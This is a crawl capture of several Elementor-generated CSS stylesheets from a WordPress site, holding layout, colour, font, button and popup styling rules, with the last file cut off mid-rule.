.elementor-element.elementor-element-d07b5d8:not(.elementor-motion-effects-element-type-background), .elementor-3369 .elementor-element.elementor-element-d07b5d8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-ef391a2 );}.elementor-3369 .elementor-element.elementor-element-d07b5d8{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:60px 0px 60px 0px;}.elementor-3369 .elementor-element.elementor-element-d07b5d8 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3369 .elementor-element.elementor-element-c4de629.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-3369 .elementor-element.elementor-element-f6a167c{width:var( --container-widget-width, 80% );max-width:80%;--container-widget-width:80%;--container-widget-flex-grow:0;}:root{--page-title-display:none;}@media(max-width:767px){.elementor-3369 .elementor-element.elementor-element-49f86ee .elementor-heading-title{font-size:28px;}}/* Start custom CSS for shortcode, class: .elementor-element-f6a167c */.gform_wrapper.gravity-theme .gfield_label {
    display: contents !important;
}
.gform_wrapper.gravity-theme .gfield {
    background: white !important;
    padding: 12px 20px !important;
    border-radius: 8px !important;
    border: 1px solid #e3e3e3 !important;
}
.gform_button {
    margin-top: 20px;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://imsgujarat.com/wp-content/uploads/elementor/css/post-264.css?ver=1769148463
body_size: -85
content:
.elementor-264 .elementor-element.elementor-element-16fb97c{padding:0px 0px 0px 0px;}.elementor-264 .elementor-element.elementor-element-6f7ae14 > .elementor-element-populated{padding:0px 0px 0px 0px;}

--- FILE ---
content_type: text/css
request_url: https://imsgujarat.com/wp-content/uploads/elementor/css/post-642.css?ver=1769148464
body_size: 1058
content:
.elementor-642 .elementor-element.elementor-element-c1a6dfa:not(.elementor-motion-effects-element-type-background), .elementor-642 .elementor-element.elementor-element-c1a6dfa > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-ef391a2 );}.elementor-642 .elementor-element.elementor-element-c1a6dfa{border-style:solid;border-width:1px 0px 0px 0px;border-color:var( --e-global-color-da03153 );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:40px 0px 40px 0px;z-index:9;}.elementor-642 .elementor-element.elementor-element-c1a6dfa > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-642 .elementor-element.elementor-element-024ffa5.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-642 .elementor-element.elementor-element-024ffa5 > .elementor-element-populated{padding:0px 20px 0px 20px;}.elementor-642 .elementor-element.elementor-element-59b33b3{margin-top:0px;margin-bottom:20px;}.elementor-642 .elementor-element.elementor-element-77e0fd1{text-align:left;}.elementor-642 .elementor-element.elementor-element-77e0fd1 .elementor-heading-title{color:var( --e-global-color-primary );font-family:"IBM Plex Sans", Sans-serif;font-size:20px;font-weight:600;-webkit-text-stroke-color:#000;stroke:#000;}.elementor-642 .elementor-element.elementor-element-875373f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(12px/2);}.elementor-642 .elementor-element.elementor-element-875373f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(12px/2);}.elementor-642 .elementor-element.elementor-element-875373f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(12px/2);margin-left:calc(12px/2);}.elementor-642 .elementor-element.elementor-element-875373f .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-12px/2);margin-left:calc(-12px/2);}body.rtl .elementor-642 .elementor-element.elementor-element-875373f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-12px/2);}body:not(.rtl) .elementor-642 .elementor-element.elementor-element-875373f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-12px/2);}.elementor-642 .elementor-element.elementor-element-875373f .elementor-icon-list-icon i{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-642 .elementor-element.elementor-element-875373f .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );transition:fill 0.3s;}.elementor-642 .elementor-element.elementor-element-875373f{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-642 .elementor-element.elementor-element-875373f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-642 .elementor-element.elementor-element-875373f .elementor-icon-list-item > a{font-family:"IBM Plex Sans", Sans-serif;font-size:14px;font-weight:500;}.elementor-642 .elementor-element.elementor-element-875373f .elementor-icon-list-text{transition:color 0.3s;}.elementor-642 .elementor-element.elementor-element-02bae89{text-align:left;}.elementor-642 .elementor-element.elementor-element-02bae89 .elementor-heading-title{color:var( --e-global-color-primary );font-family:"IBM Plex Sans", Sans-serif;font-size:20px;font-weight:600;-webkit-text-stroke-color:#000;stroke:#000;}.elementor-642 .elementor-element.elementor-element-8a1869c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(12px/2);}.elementor-642 .elementor-element.elementor-element-8a1869c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(12px/2);}.elementor-642 .elementor-element.elementor-element-8a1869c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(12px/2);margin-left:calc(12px/2);}.elementor-642 .elementor-element.elementor-element-8a1869c .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-12px/2);margin-left:calc(-12px/2);}body.rtl .elementor-642 .elementor-element.elementor-element-8a1869c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-12px/2);}body:not(.rtl) .elementor-642 .elementor-element.elementor-element-8a1869c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-12px/2);}.elementor-642 .elementor-element.elementor-element-8a1869c .elementor-icon-list-icon i{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-642 .elementor-element.elementor-element-8a1869c .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );transition:fill 0.3s;}.elementor-642 .elementor-element.elementor-element-8a1869c{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-642 .elementor-element.elementor-element-8a1869c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-642 .elementor-element.elementor-element-8a1869c .elementor-icon-list-item > a{font-family:"IBM Plex Sans", Sans-serif;font-size:14px;font-weight:500;}.elementor-642 .elementor-element.elementor-element-8a1869c .elementor-icon-list-text{transition:color 0.3s;}.elementor-642 .elementor-element.elementor-element-7293155{text-align:left;}.elementor-642 .elementor-element.elementor-element-7293155 .elementor-heading-title{color:var( --e-global-color-primary );font-family:"IBM Plex Sans", Sans-serif;font-size:20px;font-weight:600;-webkit-text-stroke-color:#000;stroke:#000;}.elementor-642 .elementor-element.elementor-element-5ffe6e8 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(12px/2);}.elementor-642 .elementor-element.elementor-element-5ffe6e8 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(12px/2);}.elementor-642 .elementor-element.elementor-element-5ffe6e8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(12px/2);margin-left:calc(12px/2);}.elementor-642 .elementor-element.elementor-element-5ffe6e8 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-12px/2);margin-left:calc(-12px/2);}body.rtl .elementor-642 .elementor-element.elementor-element-5ffe6e8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-12px/2);}body:not(.rtl) .elementor-642 .elementor-element.elementor-element-5ffe6e8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-12px/2);}.elementor-642 .elementor-element.elementor-element-5ffe6e8 .elementor-icon-list-icon i{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-642 .elementor-element.elementor-element-5ffe6e8 .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );transition:fill 0.3s;}.elementor-642 .elementor-element.elementor-element-5ffe6e8{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-642 .elementor-element.elementor-element-5ffe6e8 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-642 .elementor-element.elementor-element-5ffe6e8 .elementor-icon-list-item > a{font-family:"IBM Plex Sans", Sans-serif;font-size:14px;font-weight:500;}.elementor-642 .elementor-element.elementor-element-5ffe6e8 .elementor-icon-list-text{transition:color 0.3s;}.elementor-642 .elementor-element.elementor-element-7c3cafe{text-align:left;}.elementor-642 .elementor-element.elementor-element-7c3cafe .elementor-heading-title{color:var( --e-global-color-primary );font-family:"IBM Plex Sans", Sans-serif;font-size:20px;font-weight:600;-webkit-text-stroke-color:#000;stroke:#000;}.elementor-642 .elementor-element.elementor-element-f3ef075 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(12px/2);}.elementor-642 .elementor-element.elementor-element-f3ef075 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(12px/2);}.elementor-642 .elementor-element.elementor-element-f3ef075 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(12px/2);margin-left:calc(12px/2);}.elementor-642 .elementor-element.elementor-element-f3ef075 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-12px/2);margin-left:calc(-12px/2);}body.rtl .elementor-642 .elementor-element.elementor-element-f3ef075 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-12px/2);}body:not(.rtl) .elementor-642 .elementor-element.elementor-element-f3ef075 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-12px/2);}.elementor-642 .elementor-element.elementor-element-f3ef075 .elementor-icon-list-icon i{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-642 .elementor-element.elementor-element-f3ef075 .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );transition:fill 0.3s;}.elementor-642 .elementor-element.elementor-element-f3ef075{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-642 .elementor-element.elementor-element-f3ef075 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-642 .elementor-element.elementor-element-f3ef075 .elementor-icon-list-item > a{font-family:"IBM Plex Sans", Sans-serif;font-size:14px;font-weight:500;}.elementor-642 .elementor-element.elementor-element-f3ef075 .elementor-icon-list-text{transition:color 0.3s;}.elementor-642 .elementor-element.elementor-element-6c95e8c{text-align:left;}.elementor-642 .elementor-element.elementor-element-6c95e8c .elementor-heading-title{color:var( --e-global-color-primary );font-family:"IBM Plex Sans", Sans-serif;font-size:20px;font-weight:600;-webkit-text-stroke-color:#000;stroke:#000;}.elementor-642 .elementor-element.elementor-element-91342eb .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(12px/2);}.elementor-642 .elementor-element.elementor-element-91342eb .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(12px/2);}.elementor-642 .elementor-element.elementor-element-91342eb .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(12px/2);margin-left:calc(12px/2);}.elementor-642 .elementor-element.elementor-element-91342eb .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-12px/2);margin-left:calc(-12px/2);}body.rtl .elementor-642 .elementor-element.elementor-element-91342eb .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-12px/2);}body:not(.rtl) .elementor-642 .elementor-element.elementor-element-91342eb .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-12px/2);}.elementor-642 .elementor-element.elementor-element-91342eb .elementor-icon-list-icon i{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-642 .elementor-element.elementor-element-91342eb .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );transition:fill 0.3s;}.elementor-642 .elementor-element.elementor-element-91342eb{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-642 .elementor-element.elementor-element-91342eb .elementor-icon-list-item > .elementor-icon-list-text, .elementor-642 .elementor-element.elementor-element-91342eb .elementor-icon-list-item > a{font-family:"IBM Plex Sans", Sans-serif;font-size:14px;font-weight:500;}.elementor-642 .elementor-element.elementor-element-91342eb .elementor-icon-list-text{transition:color 0.3s;}.elementor-642 .elementor-element.elementor-element-47fcbc6{--grid-template-columns:repeat(0, auto);--icon-size:18px;--grid-column-gap:12px;--grid-row-gap:0px;}.elementor-642 .elementor-element.elementor-element-47fcbc6 .elementor-widget-container{text-align:center;}.elementor-642 .elementor-element.elementor-element-47fcbc6 .elementor-social-icon{background-color:var( --e-global-color-primary );}.elementor-642 .elementor-element.elementor-element-47fcbc6 .elementor-social-icon i{color:var( --e-global-color-df7a42c );}.elementor-642 .elementor-element.elementor-element-47fcbc6 .elementor-social-icon svg{fill:var( --e-global-color-df7a42c );}.elementor-642 .elementor-element.elementor-element-47fcbc6 .elementor-social-icon:hover{background-color:var( --e-global-color-accent );}.elementor-642 .elementor-element.elementor-element-47fcbc6 .elementor-social-icon:hover i{color:var( --e-global-color-df7a42c );}.elementor-642 .elementor-element.elementor-element-47fcbc6 .elementor-social-icon:hover svg{fill:var( --e-global-color-df7a42c );}.elementor-642 .elementor-element.elementor-element-3387db6 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-642 .elementor-element.elementor-element-3387db6:not(.elementor-motion-effects-element-type-background), .elementor-642 .elementor-element.elementor-element-3387db6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-642 .elementor-element.elementor-element-3387db6 > .elementor-container{min-height:50px;}.elementor-642 .elementor-element.elementor-element-3387db6{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 120px 0px 120px;}.elementor-642 .elementor-element.elementor-element-3387db6 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-642 .elementor-element.elementor-element-cdaaf1c.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-642 .elementor-element.elementor-element-cdaaf1c > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-642 .elementor-element.elementor-element-4a642f6{text-align:center;color:#FFFFFF;font-family:"IBM Plex Sans", Sans-serif;font-size:16px;font-weight:500;}@media(max-width:1024px){.elementor-642 .elementor-element.elementor-element-3387db6{padding:0px 40px 0px 40px;}}@media(max-width:767px){.elementor-642 .elementor-element.elementor-element-47fcbc6{width:auto;max-width:auto;--icon-size:12px;}.elementor-642 .elementor-element.elementor-element-3387db6{padding:0px 16px 0px 16px;}.elementor-642 .elementor-element.elementor-element-cdaaf1c.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-642 .elementor-element.elementor-element-4a642f6{font-size:13px;}}/* Start custom CSS for text-editor, class: .elementor-element-4a642f6 */.footer-text a {
    font-weight: 700;
    color: #ffffff;
    transition: 0.2s;
}
.footer-text a:hover {
    color: #fdab01;
    transition: 0.2s;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://imsgujarat.com/wp-content/uploads/elementor/css/post-8.css?ver=1769148464
body_size: 285
content:
.elementor-kit-8{--e-global-color-primary:#0481FE;--e-global-color-secondary:#282828;--e-global-color-text:#1A1A1A;--e-global-color-accent:#FDAB01;--e-global-color-df7a42c:#FFFFFF;--e-global-color-91130ad:#FFF6E5;--e-global-color-ef391a2:#EFF7FF;--e-global-color-da03153:#E3E3E3;--e-global-color-495736a:#F1F6F9;--e-global-color-daac030:#02A958;--e-global-color-6a23bf0:#1E5631;--e-global-color-5d7e93d:#797B7D;--e-global-color-ab81085:#C2E738;--e-global-color-30c0afe:#D9FFD8;--e-global-typography-primary-font-family:"IBM Plex Sans";--e-global-typography-primary-font-weight:700;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;}{}h1.entry-title{display:var(--page-title-display);}.site-header{padding-right:0px;padding-left:0px;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://imsgujarat.com/wp-content/uploads/elementor/css/post-875.css?ver=1769148464
body_size: 474
content:
.elementor-875 .elementor-element.elementor-element-1e20150{padding:0px 0px 0px 0px;}.elementor-875 .elementor-element.elementor-element-d7d70c8:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-875 .elementor-element.elementor-element-d7d70c8 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-875 .elementor-element.elementor-element-d7d70c8 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-875 .elementor-element.elementor-element-d7d70c8 > .elementor-element-populated, .elementor-875 .elementor-element.elementor-element-d7d70c8 > .elementor-element-populated > .elementor-background-overlay, .elementor-875 .elementor-element.elementor-element-d7d70c8 > .elementor-background-slideshow{border-radius:24px 24px 0px 0px;}.elementor-875 .elementor-element.elementor-element-d7d70c8 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-875 .elementor-element.elementor-element-d7d70c8 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-875 .elementor-element.elementor-element-ca4af2b > .elementor-widget-container{background-color:var( --e-global-color-primary );padding:16px 16px 16px 16px;border-radius:24px 24px 0px 0px;}.elementor-875 .elementor-element.elementor-element-ca4af2b{text-align:center;}.elementor-875 .elementor-element.elementor-element-ca4af2b .elementor-heading-title{color:var( --e-global-color-df7a42c );font-family:"IBM Plex Sans", Sans-serif;font-size:24px;font-weight:700;}.elementor-875 .elementor-element.elementor-element-c6e8a08 > .elementor-widget-container{padding:16px 20px 16px 20px;}#wpr-popup-id-875 .wpr-popup-container{width:480px;animation-duration:0.5s;}#wpr-popup-id-875 .wpr-popup-container-inner{height:auto;z-index:13;align-items:flex-start;border-radius:24px 24px 0px 0px;}#wpr-popup-id-875 .wpr-template-popup-inner{justify-content:center;align-items:flex-end;}#wpr-popup-id-875{z-index:9999;}#wpr-popup-id-875 .wpr-popup-overlay{display:block;}#wpr-popup-id-875 .wpr-popup-close-btn{display:block;top:10px;right:10px;color:#FFFFFF;width:35px;height:35px;border-style:none;border-radius:2px 2px 2px 2px;}#wpr-popup-id-875 .ps-container > .ps-scrollbar-y-rail > .ps-scrollbar-y{background-color:#333333;}#wpr-popup-id-875 .ps > .ps__rail-y > .ps__thumb-y{background-color:#333333;}#wpr-popup-id-875 .wpr-popup-close-btn:hover{color:#54595f;}#wpr-popup-id-875 .wpr-popup-close-btn i{font-size:20px;line-height:35px;}#wpr-popup-id-875 .wpr-popup-close-btn svg{width:20px;height:20px;line-height:35px;}

--- FILE ---
content_type: text/css
request_url: https://imsgujarat.com/wp-content/uploads/elementor/css/post-2134.css?ver=1769148464
body_size: 993
content:
.elementor-2134 .elementor-element.elementor-element-2f30dd1{text-align:center;}.elementor-2134 .elementor-element.elementor-element-2f30dd1 .elementor-heading-title{font-family:"IBM Plex Sans", Sans-serif;font-weight:700;}.elementor-2134 .elementor-element.elementor-element-77c4fcb .wpr-button{background-color:var( --e-global-color-accent );-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-animation-duration:0.4s;animation-duration:0.4s;border-color:#E8E8E8;border-style:none;border-radius:4px 4px 4px 4px;}	.elementor-2134 .elementor-element.elementor-element-77c4fcb [class*="elementor-animation"]:hover,
								.elementor-2134 .elementor-element.elementor-element-77c4fcb .wpr-button::before,
								.elementor-2134 .elementor-element.elementor-element-77c4fcb .wpr-button::after{background-color:var( --e-global-color-primary );}.elementor-2134 .elementor-element.elementor-element-77c4fcb .wpr-button::before{-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-animation-duration:0.4s;animation-duration:0.4s;}.elementor-2134 .elementor-element.elementor-element-77c4fcb .wpr-button::after{-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-animation-duration:0.4s;animation-duration:0.4s;color:#ffffff;padding:16px 16px 16px 16px;}.elementor-2134 .elementor-element.elementor-element-77c4fcb .wpr-button .wpr-button-icon{-webkit-transition-duration:0.4s;transition-duration:0.4s;}.elementor-2134 .elementor-element.elementor-element-77c4fcb .wpr-button .wpr-button-icon svg{-webkit-transition-duration:0.4s;transition-duration:0.4s;}.elementor-2134 .elementor-element.elementor-element-77c4fcb .wpr-button .wpr-button-text{-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-animation-duration:0.4s;animation-duration:0.4s;}.elementor-2134 .elementor-element.elementor-element-77c4fcb .wpr-button .wpr-button-content{-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-animation-duration:0.4s;animation-duration:0.4s;}.elementor-2134 .elementor-element.elementor-element-77c4fcb .wpr-button-wrap{max-width:100%;}.elementor-2134 .elementor-element.elementor-element-77c4fcb{text-align:center;}.elementor-2134 .elementor-element.elementor-element-77c4fcb .wpr-button-content{-webkit-justify-content:center;justify-content:center;}.elementor-2134 .elementor-element.elementor-element-77c4fcb .wpr-button-text{-webkit-justify-content:center;justify-content:center;color:#ffffff;}.elementor-2134 .elementor-element.elementor-element-77c4fcb .wpr-button-icon{font-size:18px;}.elementor-2134 .elementor-element.elementor-element-77c4fcb .wpr-button-icon svg{width:18px;height:18px;}.elementor-2134 .elementor-element.elementor-element-77c4fcb.wpr-button-icon-position-left .wpr-button-icon{margin-right:12px;}.elementor-2134 .elementor-element.elementor-element-77c4fcb.wpr-button-icon-position-right .wpr-button-icon{margin-left:12px;}.elementor-2134 .elementor-element.elementor-element-77c4fcb.wpr-button-icon-style-inline .wpr-button-icon{color:#ffffff;}.elementor-2134 .elementor-element.elementor-element-77c4fcb.wpr-button-icon-style-inline .wpr-button-icon svg{fill:#ffffff;}.elementor-2134 .elementor-element.elementor-element-77c4fcb .wpr-button-text,.elementor-2134 .elementor-element.elementor-element-77c4fcb .wpr-button::after{font-family:"IBM Plex Sans", Sans-serif;font-size:16px;font-weight:600;}.elementor-2134 .elementor-element.elementor-element-77c4fcb .wpr-button:hover .wpr-button-text{color:#ffffff;}.elementor-2134 .elementor-element.elementor-element-77c4fcb.wpr-button-icon-style-inline .wpr-button:hover .wpr-button-icon{color:#ffffff;}.elementor-2134 .elementor-element.elementor-element-77c4fcb.wpr-button-icon-style-inline .wpr-button:hover .wpr-button-icon svg{fill:#ffffff;}.elementor-2134 .elementor-element.elementor-element-77c4fcb .wpr-button:hover{border-color:#E8E8E8;}.elementor-2134 .elementor-element.elementor-element-77c4fcb.wpr-button-icon-style-inline .wpr-button{padding:16px 16px 16px 16px;}.elementor-2134 .elementor-element.elementor-element-77c4fcb.wpr-button-icon-style-block .wpr-button-text{padding:16px 16px 16px 16px;}.elementor-2134 .elementor-element.elementor-element-77c4fcb.wpr-button-icon-style-inline-block .wpr-button-content{padding:16px 16px 16px 16px;}.elementor-2134 .elementor-element.elementor-element-b921256 .wpr-button{background-color:var( --e-global-color-accent );-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-animation-duration:0.4s;animation-duration:0.4s;border-color:#E8E8E8;border-style:none;border-radius:4px 4px 4px 4px;}	.elementor-2134 .elementor-element.elementor-element-b921256 [class*="elementor-animation"]:hover,
								.elementor-2134 .elementor-element.elementor-element-b921256 .wpr-button::before,
								.elementor-2134 .elementor-element.elementor-element-b921256 .wpr-button::after{background-color:var( --e-global-color-primary );}.elementor-2134 .elementor-element.elementor-element-b921256 .wpr-button::before{-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-animation-duration:0.4s;animation-duration:0.4s;}.elementor-2134 .elementor-element.elementor-element-b921256 .wpr-button::after{-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-animation-duration:0.4s;animation-duration:0.4s;color:#ffffff;padding:16px 16px 16px 16px;}.elementor-2134 .elementor-element.elementor-element-b921256 .wpr-button .wpr-button-icon{-webkit-transition-duration:0.4s;transition-duration:0.4s;}.elementor-2134 .elementor-element.elementor-element-b921256 .wpr-button .wpr-button-icon svg{-webkit-transition-duration:0.4s;transition-duration:0.4s;}.elementor-2134 .elementor-element.elementor-element-b921256 .wpr-button .wpr-button-text{-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-animation-duration:0.4s;animation-duration:0.4s;}.elementor-2134 .elementor-element.elementor-element-b921256 .wpr-button .wpr-button-content{-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-animation-duration:0.4s;animation-duration:0.4s;}.elementor-2134 .elementor-element.elementor-element-b921256 .wpr-button-wrap{max-width:100%;}.elementor-2134 .elementor-element.elementor-element-b921256{text-align:center;}.elementor-2134 .elementor-element.elementor-element-b921256 .wpr-button-content{-webkit-justify-content:center;justify-content:center;}.elementor-2134 .elementor-element.elementor-element-b921256 .wpr-button-text{-webkit-justify-content:center;justify-content:center;color:#ffffff;}.elementor-2134 .elementor-element.elementor-element-b921256 .wpr-button-icon{font-size:18px;}.elementor-2134 .elementor-element.elementor-element-b921256 .wpr-button-icon svg{width:18px;height:18px;}.elementor-2134 .elementor-element.elementor-element-b921256.wpr-button-icon-position-left .wpr-button-icon{margin-right:12px;}.elementor-2134 .elementor-element.elementor-element-b921256.wpr-button-icon-position-right .wpr-button-icon{margin-left:12px;}.elementor-2134 .elementor-element.elementor-element-b921256.wpr-button-icon-style-inline .wpr-button-icon{color:#ffffff;}.elementor-2134 .elementor-element.elementor-element-b921256.wpr-button-icon-style-inline .wpr-button-icon svg{fill:#ffffff;}.elementor-2134 .elementor-element.elementor-element-b921256 .wpr-button-text,.elementor-2134 .elementor-element.elementor-element-b921256 .wpr-button::after{font-family:"IBM Plex Sans", Sans-serif;font-size:16px;font-weight:600;}.elementor-2134 .elementor-element.elementor-element-b921256 .wpr-button:hover .wpr-button-text{color:#ffffff;}.elementor-2134 .elementor-element.elementor-element-b921256.wpr-button-icon-style-inline .wpr-button:hover .wpr-button-icon{color:#ffffff;}.elementor-2134 .elementor-element.elementor-element-b921256.wpr-button-icon-style-inline .wpr-button:hover .wpr-button-icon svg{fill:#ffffff;}.elementor-2134 .elementor-element.elementor-element-b921256 .wpr-button:hover{border-color:#E8E8E8;}.elementor-2134 .elementor-element.elementor-element-b921256.wpr-button-icon-style-inline .wpr-button{padding:16px 16px 16px 16px;}.elementor-2134 .elementor-element.elementor-element-b921256.wpr-button-icon-style-block .wpr-button-text{padding:16px 16px 16px 16px;}.elementor-2134 .elementor-element.elementor-element-b921256.wpr-button-icon-style-inline-block .wpr-button-content{padding:16px 16px 16px 16px;}.elementor-2134 .elementor-element.elementor-element-de85fde .wpr-button{background-color:var( --e-global-color-accent );-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-animation-duration:0.4s;animation-duration:0.4s;border-color:#E8E8E8;border-style:none;border-radius:4px 4px 4px 4px;}	.elementor-2134 .elementor-element.elementor-element-de85fde [class*="elementor-animation"]:hover,
								.elementor-2134 .elementor-element.elementor-element-de85fde .wpr-button::before,
								.elementor-2134 .elementor-element.elementor-element-de85fde .wpr-button::after{background-color:var( --e-global-color-primary );}.elementor-2134 .elementor-element.elementor-element-de85fde .wpr-button::before{-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-animation-duration:0.4s;animation-duration:0.4s;}.elementor-2134 .elementor-element.elementor-element-de85fde .wpr-button::after{-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-animation-duration:0.4s;animation-duration:0.4s;color:#ffffff;padding:16px 16px 16px 16px;}.elementor-2134 .elementor-element.elementor-element-de85fde .wpr-button .wpr-button-icon{-webkit-transition-duration:0.4s;transition-duration:0.4s;}.elementor-2134 .elementor-element.elementor-element-de85fde .wpr-button .wpr-button-icon svg{-webkit-transition-duration:0.4s;transition-duration:0.4s;}.elementor-2134 .elementor-element.elementor-element-de85fde .wpr-button .wpr-button-text{-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-animation-duration:0.4s;animation-duration:0.4s;}.elementor-2134 .elementor-element.elementor-element-de85fde .wpr-button .wpr-button-content{-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-animation-duration:0.4s;animation-duration:0.4s;}.elementor-2134 .elementor-element.elementor-element-de85fde .wpr-button-wrap{max-width:100%;}.elementor-2134 .elementor-element.elementor-element-de85fde{text-align:center;}.elementor-2134 .elementor-element.elementor-element-de85fde .wpr-button-content{-webkit-justify-content:center;justify-content:center;}.elementor-2134 .elementor-element.elementor-element-de85fde .wpr-button-text{-webkit-justify-content:center;justify-content:center;color:#ffffff;}.elementor-2134 .elementor-element.elementor-element-de85fde .wpr-button-icon{font-size:18px;}.elementor-2134 .elementor-element.elementor-element-de85fde .wpr-button-icon svg{width:18px;height:18px;}.elementor-2134 .elementor-element.elementor-element-de85fde.wpr-button-icon-position-left .wpr-button-icon{margin-right:12px;}.elementor-2134 .elementor-element.elementor-element-de85fde.wpr-button-icon-position-right .wpr-button-icon{margin-left:12px;}.elementor-2134 